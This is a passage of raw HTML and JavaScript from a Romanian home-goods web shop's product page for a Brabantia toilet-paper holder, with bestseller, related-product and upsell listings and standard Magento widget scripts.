8710755385322","resized_width":300,"resized_height":300},{"url":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/06acf422307dfb91af58d3f24974ff69\/8\/7\/8710755385322.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"suport hartie igienica inox mat brabantia 8710755385322","resized_width":75,"resized_height":90},{"url":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/b0668f4b0b40bf5caf3f7c0f2a2e7ffc\/8\/7\/8710755385322.png","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"suport hartie igienica inox mat brabantia 8710755385322","resized_width":300,"resized_height":300},{"url":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/25c5856b10f5920bcbdc2912c9600302\/8\/7\/8710755385322.png","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"suport hartie igienica inox mat brabantia 8710755385322","resized_width":270,"resized_height":207},{"url":"https:\/\/diqis.ro\/media\/catalog\/product\/cache\/06acf422307dfb91af58d3f24974ff69\/8\/7\/8710755385322.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"suport hartie igienica inox mat brabantia 8710755385322","resized_width":75,"resized_height":90}],"url":"https:\/\/diqis.ro\/suport-hartie-igienica-inox-mat-brabantia","id":8216,"name":"Suport h\u00e2rtie igienic\u0103, inox mat, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755385322","type":"simple","is_salable":"1","store_id":1,"currency_code":"RON","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/diqis.ro\/suport-hartie-igienica-inox-mat-brabantia#review-form\">\n                Scrie\u021bi o recenzie            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/diqis.ro\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":8216,\"uenc\":\"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"RON","productCurrentScope":"website"}            }
        }
    }
</script>

        
<section class="amsearch-overlay-block"
         data-bind="
            scope: 'index = amsearch_overlay_section',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        'amsearch_overlay_section': {
                            component: 'Amasty_Xsearch/js/components/overlay'
                        }
                    }
                }
            }">
    <div class="amsearch-overlay"
         data-bind="
            event: {
                click: hide
            },
            afterRender: initNode">
    </div>
</section>

<script type="text/x-magento-init">
    {
        "*": {
            "amsearchAnalyticsCollector": {
                "minChars": 3            }
        }
    }
</script>
</div></div><div class="col-lg-3 col-md-3 col-right-main"><div class="sidebar sidebar-additional"><div class="policy-detail">
<div class="banner-policy"><a href="https://diqis.ro/regulament-promotie/#regulament-fidelizare-clienti"><img src="https://diqis.ro/media/wysiwyg/imagini_puncte_diqisite.png" alt="Esti client fidel?"></a><br><br>
<!--
<a href="https://diqis.ro/regulament-promotie/#regulament-cadou-surpriza" ><img src="https://diqis.ro/media/wysiwyg/cadou_surpriza_diqis_banner_vizualizare_produs_v2.png" alt="Ce este nou?" /></a><br/><br/>
--> 
<a href="https://diqis.ro/noutati"><img src="https://diqis.ro/media/wysiwyg/imagine_noutati.png" alt=""></a><br><br>
<center><a href="https://diqis.ro/cum-platesc"><img src="https://diqis.ro/media/wysiwyg/Incurajam_plata_online.png" alt="Incurajam plata cu cardul oricand este posibil" width="245" height="452"></a></center><br><br></div>
</div><div class="block block-compare" data-bind="scope: 'compareProducts'" data-role="compare-products-sidebar">
    <div class="block-title">
        <strong id="block-compare-heading" role="heading" aria-level="2">Comparați produse</strong>
        <span class="counter qty no-display" data-bind="text: compareProducts().countCaption, css: {'no-display': !compareProducts().count}"></span>
    </div>
    <!-- ko if: compareProducts().count -->
    <div class="block-content no-display" aria-labelledby="block-compare-heading" data-bind="css: {'no-display': !compareProducts().count}">
        <ol id="compare-items" class="product-items product-items-names" data-bind="foreach: compareProducts().items">
                <li class="product-item">
                    <input type="hidden" class="compare-item-id" data-bind="value: id"/>
                    <strong class="product-item-name">
                        <a data-bind="attr: {href: product_url}, html: name" class="product-item-link"></a>
                    </strong>
                    <a href="#"
                       data-bind="attr: {'data-post': remove_url}"
                       title="Elimina&#x021B;i&#x20;acest&#x20;articol"
                       class="action delete">
                        <span>Eliminați acest articol</span>
                    </a>
                </li>
        </ol>
        <div class="actions-toolbar">
            <div class="primary">
                <a data-bind="attr: {'href': compareProducts().listUrl}" class="action compare primary"><span>Comparați</span></a>
            </div>
            <div class="secondary">
                <a id="compare-clear-all" href="#" class="action clear" data-post="{&quot;action&quot;:&quot;https:\/\/diqis.ro\/catalog\/product_compare\/clear\/&quot;,&quot;data&quot;:{&quot;uenc&quot;:&quot;&quot;,&quot;confirmation&quot;:true,&quot;confirmationMessage&quot;:&quot;Are you sure you want to remove all items from your Compare Products list?&quot;}}">
                    <span>șterge toate</span>
                </a>
            </div>
        </div>
    </div>
    <!-- /ko -->
    <!-- ko ifnot: compareProducts().count -->
    <div class="empty">Nu aveți articole de comparat.</div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>

    
    <div id="sm_filterproducts_17699506861421709994" class="block products-sidebar">
                    <div class="block-title filter-title">
                <strong>Cele mai vandute</strong>
            </div>
        
        
        <div class="block-content block-content-products">
                                        <div class="item product product-item">
                    <div class="item-inner clearfix">
                        
                                                <div class="box-image">
                            <a href="https://diqis.ro/saci-de-gunoi-cod-g-40-buc-23-30-l-brabantia" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755375668.png"
            
             width=""
             height=""
             alt="Saci de gunoi, cod G, 40 bucăţi, 23-30 l, Brabantia - 8710755375668  48248"/>
	</span>
</span>
                            </a>
                        </div>

                        <div class="product details product-item-details box-info">
                                                        <strong class="product name product-name product-item-name">
                                <a class="product-item-link"
                                   href="https://diqis.ro/saci-de-gunoi-cod-g-40-buc-23-30-l-brabantia">
                                    Saci de gunoi, cod G, 40 bucăţi, 23-30 l, Brabantia - 8710755375668                                </a>
                            </strong>
                                <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/saci-de-gunoi-cod-g-40-buc-23-30-l-brabantia#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="9432" data-price-box="product-id-9432">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-9432"                data-price-amount="62"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">62,00 RON</span></span>
        </span>

</div>                                                    </div>

                                            </div>
                </div>
                            <div class="item product product-item">
                    <div class="item-inner clearfix">
                        
                                                <div class="box-image">
                            <a href="https://diqis.ro/saci-de-gunoi-cod-r-10-buc-36-l-brabantia" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755115622.jpg"
            
             width=""
             height=""
             alt="Saci de gunoi, cod R, 10 bucăţi, 36 l, Brabantia - 8710755115622 50224"/>
	</span>
</span>
                            </a>
                        </div>

                        <div class="product details product-item-details box-info">
                                                        <strong class="product name product-name product-item-name">
                                <a class="product-item-link"
                                   href="https://diqis.ro/saci-de-gunoi-cod-r-10-buc-36-l-brabantia">
                                    Saci de gunoi, cod R, 10 bucăţi, 36 l, Brabantia - 8710755115622                                </a>
                            </strong>
                                <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/saci-de-gunoi-cod-r-10-buc-36-l-brabantia#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="7058" data-price-box="product-id-7058">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7058"                data-price-amount="28"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">28,00 RON</span></span>
        </span>

</div>                                                    </div>

                                            </div>
                </div>
                            <div class="item product product-item">
                    <div class="item-inner clearfix">
                        
                                                <div class="box-image">
                            <a href="https://diqis.ro/suport-din-aluminiu-pentru-uscarea-vaselor-dark-grey" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/s/u/suport-din-aluminiu-si-plastic-pentru-uscarea-vaselor-dark-grey.jpg"
            
             width=""
             height=""
             alt="suport din aluminiu pentru uscarea vaselor dark grey 8710755117268"/>
	</span>
</span>
                            </a>
                        </div>

                        <div class="product details product-item-details box-info">
                                                        <strong class="product name product-name product-item-name">
                                <a class="product-item-link"
                                   href="https://diqis.ro/suport-din-aluminiu-pentru-uscarea-vaselor-dark-grey">
                                    Uscător vase, gri închis, aluminiu+plastic, 46.3x20x12.6 cm, Brabantia - 8710755117268                                </a>
                            </strong>
                                <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/suport-din-aluminiu-pentru-uscarea-vaselor-dark-grey#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="6855" data-price-box="product-id-6855">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-6855"                data-price-amount="219"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">219,00 RON</span></span>
        </span>

</div>                                                    </div>

                                            </div>
                </div>
                            <div class="item product product-item">
                    <div class="item-inner clearfix">
                        
                                                <div class="box-image">
                            <a href="https://diqis.ro/saci-de-gunoi-40-45-l" class="product photo product-item-photo" tabindex="-1">
                                
<span class="product-image-container" style="width:350px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/0795828a40040aef898bd700cf3e021c/8/7/8710755371547.jpg"
            
             width=""
             height=""
             alt="Saci de gunoi, cod L, 10 bucăţi, 40-45 l, Brabantia - 8710755371547 50216"/>
	</span>
</span>
                            </a>
                        </div>

                        <div class="product details product-item-details box-info">
                                                        <strong class="product name product-name product-item-name">
                                <a class="product-item-link"
                                   href="https://diqis.ro/saci-de-gunoi-40-45-l">
                                    Saci de gunoi, cod L, 10 bucăţi, 40-45 l, Brabantia - 8710755371547                                </a>
                            </strong>
                                <div class="product-reviews-summary short empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/saci-de-gunoi-40-45-l#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>
                            <div class="price-box price-final_price" data-role="priceBox" data-product-id="6275" data-price-box="product-id-6275">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-6275"                data-price-amount="29"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">29,00 RON</span></span>
        </span>

</div>                                                    </div>

                                            </div>
                </div>
                    </div>
    </div>

    <script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            var $element = $('#sm_filterproducts_17699506861421709994');

            function CountDown(date, id) {
                dateNow = new Date();
                amount = date.getTime() - dateNow.getTime();
                delete dateNow;
                if (amount < 0) {
                    id.html("Now!");
                } else {
                    days = 0;
                    hours = 0;
                    mins = 0;
                    secs = 0;
                    out = "";
                    amount = Math.floor(amount / 1000);
                    days = Math.floor(amount / 86400);
                    amount = amount % 86400;
                    hours = Math.floor(amount / 3600);
                    amount = amount % 3600;
                    mins = Math.floor(amount / 60);
                    amount = amount % 60;
                    secs = Math.floor(amount);
                    $(".time-day .num-time", id).text(days);
                    $(".time-day .title-time", id).text(((days <= 1) ? "Zi" : "Zile"));
                    $(".time-hours .num-time", id).text(hours);
                    $(".time-hours .title-time", id).text(((hours <= 1) ? "Oră" : "Ore"));
                    $(".time-mins .num-time", id).text(mins);
                    $(".time-mins .title-time", id).text(((mins <= 1) ? "Min" : "Min"));
                    $(".time-secs .num-time", id).text(secs);
                    $(".time-secs .title-time", id).text(((secs <= 1) ? "Sec" : "Sec"));
                    setTimeout(function () {
                        CountDown(date, id)
                    }, 1000);
                }
            }

            $(".deals-countdown", $element).each(function () {
                var timer = $(this).data('timer');
                var data = new Date(timer);
                CountDown(data, $(this));
            });
        });
    </script>
            <script type="text/x-magento-init">
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        
        
        </script>
    </div></div></div></div></div></main><div class="page-bottom"><div class="container">



    <div class="related-upsell-wrapper block block-detail related">
        <div class="detail-title">
        <span id="block-related-heading" role="heading" aria-level="2">Produse asociate</span>
        </div>
        <div class="block-content content" aria-labelledby="block-related-heading">
            <div class="grid products-grid products-related">
                <div class="grid-product-type products list items product-items slider-products">
                                            <div class="item product product-item">
                            <div class="product-item-info" data-container="product-grid">
                                <a href="https://diqis.ro/suport-role-rezerva-hartie-igienica-inox-argintiu-profile-brabantia" class="product photo product-item-photo">
                                    
<span class="product-image-container" style="width:300px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/b0668f4b0b40bf5caf3f7c0f2a2e7ffc/4/2/427206-toilet-roll-dispenser-brilliant-steel-01_1.png"
            
             width=""
             height=""
             alt="suport rola hartie igienica 8710755427206"/>
	</span>
</span>
                                </a>

                                <!--LABEL PRODUCT-->
                                
                                                                <!--END LABEL PRODUCT-->

                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Suport role rezervă hârtie igienică, argintiu, inox, 14x15.5x38.3 cm, Profile, Brabantia - 8710755427206"
                                           href="https://diqis.ro/suport-role-rezerva-hartie-igienica-inox-argintiu-profile-brabantia">
                                            Suport role rezervă hârtie igienică, argintiu, inox, 14x15.5x38.3 cm, Profile, Brabantia - 8710755427206                                        </a>
                                    </strong>

                                        <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/suport-role-rezerva-hartie-igienica-inox-argintiu-profile-brabantia#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="6468" data-price-box="product-id-6468">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-6468"                data-price-amount="220"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">220,00 RON</span></span>
        </span>

</div>
                                    <div class="product-item-inner">
                                        <div class="product actions product-item-actions">
                                            <div class="actions-primary">
                                                                                                                                                                                                                        <div class="action tocart primary"><span>Stoc epuizat</span></div>
                                                                                                                                                                                                        </div>

                                            <div class="actions-secondary">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":6468,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
                                                           title="Lista de Dorințe">
													<span>Lista de Dorințe</span>
                                                        </a>
                                                                                                    


                                                                                                                                                                                                                    <a href="#" class="action tocompare btn-action link-compare"
                                                           data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"6468","uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
                                                           data-role="add-to-links"
                                                           title="Comparați">
													<span>Comparați</span>
                                                        </a>
                                                                                                                                                </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                        </div>
                                                                    <div class="item product product-item">
                            <div class="product-item-info" data-container="product-grid">
                                <a href="https://diqis.ro/suport-hartie-igienica-inox-lucios-brabantia" class="product photo product-item-photo">
                                    
<span class="product-image-container" style="width:300px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/b0668f4b0b40bf5caf3f7c0f2a2e7ffc/8/7/8710755414589.png"
            
             width=""
             height=""
             alt="suport hartie igienica inox lucios brabantia 8710755414589"/>
	</span>
</span>
                                </a>

                                <!--LABEL PRODUCT-->
                                
                                                                <!--END LABEL PRODUCT-->

                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Suport hârtie igienică, inox lucios, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755414589"
                                           href="https://diqis.ro/suport-hartie-igienica-inox-lucios-brabantia">
                                            Suport hârtie igienică, inox lucios, argintiu, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755414589                                        </a>
                                    </strong>

                                            <div class="product-reviews-summary no-rating" itemprop="aggregateRating" itemscope
         itemtype="http://schema.org/AggregateRating">
                <div class="reviews-actions">
            <a class="action view"
               href="https://diqis.ro/suport-hartie-igienica-inox-lucios-brabantia#reviews">
                <span itemprop="reviewCount">1</span>&nbsp;
                <span>Recenzie                </span>
            </a>
            <a class="action add" href="https://diqis.ro/suport-hartie-igienica-inox-lucios-brabantia#review-form">
                Scrie o recenzie            </a>
        </div>
    </div>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="8215" data-price-box="product-id-8215">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-8215"                data-price-amount="57"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">57,00 RON</span></span>
        </span>

</div>
                                    <div class="product-item-inner">
                                        <div class="product actions product-item-actions">
                                            <div class="actions-primary">
                                                                                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                    data-post='{"action":"https:\/\/diqis.ro\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~\/product\/8215\/","data":{"product":"8215","uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}' type="button"
                                                                    title="Adaugă în coș">
														<span>Adaugă în coș</span>
                                                            </button>
                                                                                                                                                                                                        </div>

                                            <div class="actions-secondary">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":8215,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
                                                           title="Lista de Dorințe">
													<span>Lista de Dorințe</span>
                                                        </a>
                                                                                                    


                                                                                                                                                                                                                    <a href="#" class="action tocompare btn-action link-compare"
                                                           data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"8215","uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
                                                           data-role="add-to-links"
                                                           title="Comparați">
													<span>Comparați</span>
                                                        </a>
                                                                                                                                                </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                        </div>
                                                                    <div class="item product product-item">
                            <div class="product-item-info" data-container="product-grid">
                                <a href="https://diqis.ro/suport-hartie-igienica-renew-otel-gri-13-2-x-12-3-x-1-7-cm-brabantia" class="product photo product-item-photo">
                                    
<span class="product-image-container" style="width:300px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/b0668f4b0b40bf5caf3f7c0f2a2e7ffc/8/7/8710755477300.png"
            
             width=""
             height=""
             alt="suport hartie igienica renew otel gri 13 2 x 12 3 x 1 7 cm brabantia 8710755477300"/>
	</span>
</span>
                                </a>

                                <!--LABEL PRODUCT-->
                                
                                                                <!--END LABEL PRODUCT-->

                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Suport hârtie igienică, inox, platină, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755477300"
                                           href="https://diqis.ro/suport-hartie-igienica-renew-otel-gri-13-2-x-12-3-x-1-7-cm-brabantia">
                                            Suport hârtie igienică, inox, platină, 13.2x12.3x1.7 cm, ReNew, Brabantia - 8710755477300                                        </a>
                                    </strong>

                                        <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/suport-hartie-igienica-renew-otel-gri-13-2-x-12-3-x-1-7-cm-brabantia#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7620" data-price-box="product-id-7620">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7620"                data-price-amount="59"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">59,00 RON</span></span>
        </span>

</div>
                                    <div class="product-item-inner">
                                        <div class="product actions product-item-actions">
                                            <div class="actions-primary">
                                                                                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                    data-post='{"action":"https:\/\/diqis.ro\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~\/product\/7620\/","data":{"product":"7620","uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}' type="button"
                                                                    title="Adaugă în coș">
														<span>Adaugă în coș</span>
                                                            </button>
                                                                                                                                                                                                        </div>

                                            <div class="actions-secondary">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7620,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
                                                           title="Lista de Dorințe">
													<span>Lista de Dorințe</span>
                                                        </a>
                                                                                                    


                                                                                                                                                                                                                    <a href="#" class="action tocompare btn-action link-compare"
                                                           data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7620","uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
                                                           data-role="add-to-links"
                                                           title="Comparați">
													<span>Comparați</span>
                                                        </a>
                                                                                                                                                </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                        </div>
                                                            </div>
            </div>
        </div>
    </div>

    <script type="text/javascript">
        require([
            'jquery',
            'owlcarousel'
        ], function ($) {
            var owl_related = $(".related .slider-products");
            owl_related.owlCarousel({

                responsive: {
                    0: {
                        items: 1
                    },
                    480: {
                        items: 2
                    },
                    768: {
                        items: 3
                    },
                    992: {
                        items: 4
                    },
                    1200: {
                        items: 4
                    }
                },

                autoplay: false,
                loop: false,
                nav: true, // Show next and prev buttons
                dots: false,
                autoplaySpeed: 500,
                navSpeed: 500,
                dotsSpeed: 500,
                autoplayHoverPause: true,
                margin: 30,


            });
        });
    </script>
<!-- start retargeting upsell page -->




    <div class="related-upsell-wrapper block block-detail upsell">
        <div class="detail-title">
        <span id="block-upsell-heading" role="heading" aria-level="2">Îți mai recomandăm</span>
        </div>
        <div class="block-content content" aria-labelledby="block-upsell-heading">
            <div class="grid products-grid products-upsell">
                <div class="grid-product-type products list items product-items slider-products">
                                            <div class="item product product-item">
                            <div class="product-item-info" data-container="product-grid">
                                <a href="https://diqis.ro/dispenser-sapun-plastic-turcoaz-18-5-x-7-cm-five" class="product photo product-item-photo">
                                    
<span class="product-image-container" style="width:300px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/b0668f4b0b40bf5caf3f7c0f2a2e7ffc/3/5/3560239279679.jpg"
            
             width=""
             height=""
             alt="dispenser sapun plastic turcoaz 18 5 x 7 cm five 3560239279679"/>
	</span>
</span>
                                </a>

                                <!--LABEL PRODUCT-->
                                
                                                                <!--END LABEL PRODUCT-->

                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Dispenser, plastic, turcoaz, 18.5x7 cm, Five - 3560239279679"
                                           href="https://diqis.ro/dispenser-sapun-plastic-turcoaz-18-5-x-7-cm-five">
                                            Dispenser, plastic, turcoaz, 18.5x7 cm, Five - 3560239279679                                        </a>
                                    </strong>

                                        <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/dispenser-sapun-plastic-turcoaz-18-5-x-7-cm-five#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7717" data-price-box="product-id-7717">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7717"                data-price-amount="20"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">20,00 RON</span></span>
        </span>

</div>
                                    <div class="product-item-inner">
                                        <div class="product actions product-item-actions">
                                            <div class="actions-primary">
                                                                                                                                                                                                                                                                                    <button class="action tocart primary"
                                                                    data-post='{"action":"https:\/\/diqis.ro\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~\/product\/7717\/","data":{"product":"7717","uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}' type="button"
                                                                    title="Adaugă în coș">
														<span>Adaugă în coș</span>
                                                            </button>
                                                                                                                                                                                                        </div>

                                            <div class="actions-secondary">
                                                                                                                                                            <a href="#" data-post='{"action":"https:\/\/diqis.ro\/wishlist\/index\/add\/","data":{"product":7717,"uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
                                                           class="action towishlist btn-action link-wishlist"
                                                           data-action="add-to-wishlist"
                                                           title="Lista de Dorințe">
													<span>Lista de Dorințe</span>
                                                        </a>
                                                                                                    


                                                                                                                                                                                                                    <a href="#" class="action tocompare btn-action link-compare"
                                                           data-post='{"action":"https:\/\/diqis.ro\/catalog\/product_compare\/add\/","data":{"product":"7717","uenc":"aHR0cHM6Ly9kaXFpcy5yby9zdXBvcnQtaGFydGllLWlnaWVuaWNhLWlub3gtbWF0LWJyYWJhbnRpYQ~~"}}'
                                                           data-role="add-to-links"
                                                           title="Comparați">
													<span>Comparați</span>
                                                        </a>
                                                                                                                                                </div>
                                        </div>
                                    </div>
                                </div>


                            </div>
                        </div>
                                                                    <div class="item product product-item">
                            <div class="product-item-info" data-container="product-grid">
                                <a href="https://diqis.ro/cutie-depozitare-accesorii-baie-renew-plastic-alb-19-6-x-11-x-9-9-cm-brabantia" class="product photo product-item-photo">
                                    
<span class="product-image-container" style="width:300px;">

    <span class="product-image-wrapper"
          style="padding-bottom: 100%;">
        <img class="product-image-photo "
          
                            src="https://diqis.ro/media/catalog/product/cache/b0668f4b0b40bf5caf3f7c0f2a2e7ffc/8/7/8710755280108.png"
            
             width=""
             height=""
             alt="cutie depozitare accesorii baie renew plastic alb 19 6 x 11 x 9 9 cm brabantia 8710755280108"/>
	</span>
</span>
                                </a>

                                <!--LABEL PRODUCT-->
                                
                                                                <!--END LABEL PRODUCT-->

                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name">
                                        <a class="product-item-link"
                                           title="Cutie depozitare accesorii baie, plastic, alb, 19.6x11x9.9 cm, ReNew, Brabantia - 8710755280108"
                                           href="https://diqis.ro/cutie-depozitare-accesorii-baie-renew-plastic-alb-19-6-x-11-x-9-9-cm-brabantia">
                                            Cutie depozitare accesorii baie, plastic, alb, 19.6x11x9.9 cm, ReNew, Brabantia - 8710755280108                                        </a>
                                    </strong>

                                        <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://diqis.ro/cutie-depozitare-accesorii-baie-renew-plastic-alb-19-6-x-11-x-9-9-cm-brabantia#review-form">
                Scrieți o recenzie            </a>
        </div>
    </div>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7861" data-price-box="product-id-7861">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn"
        >
        <span  id="product-price-7861"                data-price-amount="116"
        data-price-type="finalPrice"
        class="price-wrapper "
